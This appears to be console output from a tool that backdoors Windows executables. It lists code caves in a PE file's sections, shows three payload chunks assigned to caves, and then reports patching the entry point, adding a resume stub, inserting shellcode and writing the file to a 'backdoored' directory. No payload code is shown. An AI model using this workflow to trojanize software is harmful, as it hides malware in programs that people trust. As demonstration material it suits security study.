 ############################################################
[*] Cave 1 length as int: 71
[*] Available caves:
1. Section Name: None; Section Begin: None End: None; Cave begin: 0×2e4 End: 0×3fc; Cave Size: 280
3. Section Name: .text; Section Begin: 0×400 End: 0×1400; Cave begin: 0×1347 End: 0×1400; Cave Size: 185
4. Section Name: .data; Section Begin: 0×1400 End: 0×1600; Cave begin: 0×143d End: 0×15fc; Cave Size: 447
5. Section Name: None; Section Begin: None End: None; Cave begin: 0×1aaa End: 0×1c0a; Cave Size: 352
6. Section Name: .rsrc; Section Begin: 0×1c00 End: 0×6400; Cave begin: 0×3ca4 End: 0×3d1c; Cave Size: 120
7. Section Name: .rsrc; Section Begin: 0×1c00 End: 0×6400; Cave begin: 0×614c End: 0×62c6; Cave Size: 378
8. Section Name: .rsrc; Section Begin: 0×1c00 End: 0×6400; Cave begin: 0×6309 End: 0×63fd; Cave Size: 244
9. Section Name: .reloc; Section Begin: 0×6400 End: 0×6600; Cave begin: 0×656e End: 0×65fc; Cave Size: 142
**************************************************
[!] Enter your selection: 1
[!] Using selection: 1
[*] Cave 2 length as int: 298
[*] Available caves:
4. Section Name: .data; Section Begin: 0×1400 End: 0×1600; Cave begin: 0×143d End: 0×15fc; Cave Size: 447
5. Section Name: None; Section Begin: None End: None; Cave begin: 0×1aaa End: 0×1c0a; Cave Size: 352
7. Section Name: .rsrc; Section Begin: 0×1c00 End: 0×6400; Cave begin: 0×614c End: 0×62c6; Cave Size: 378
**************************************************
[!] Enter your selection: 1
[!] Using selection: 1
[*] Cave 3 length as int: 87
[*] Available caves:
1. Section Name: None; Section Begin: None End: None; Cave begin: 0×2e4 End: 0×3fc; Cave Size: 280
3. Section Name: .text; Section Begin: 0×400 End: 0×1400; Cave begin: 0×1347 End: 0×1400; Cave Size: 185
4. Section Name: .data; Section Begin: 0×1400 End: 0×1600; Cave begin: 0×143d End: 0×15fc; Cave Size: 447
5. Section Name: None; Section Begin: None End: None; Cave begin: 0×1aaa End: 0×1c0a; Cave Size: 352
6. Section Name: .rsrc; Section Begin: 0×1c00 End: 0×6400; Cave begin: 0×3ca4 End: 0×3d1c; Cave Size: 120
7. Section Name: .rsrc; Section Begin: 0×1c00 End: 0×6400; Cave begin: 0×614c End: 0×62c6; Cave Size: 378
8. Section Name: .rsrc; Section Begin: 0×1c00 End: 0×6400; Cave begin: 0×6309 End: 0×63fd; Cave Size: 244
9. Section Name: .reloc; Section Begin: 0×6400 End: 0×6600; Cave begin: 0×656e End: 0×65fc; Cave Size: 142
**************************************************
[!] Enter your selection: 1
[!] Using selection: 1
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
File bdfirtst.exe is in the 'backdoored' directory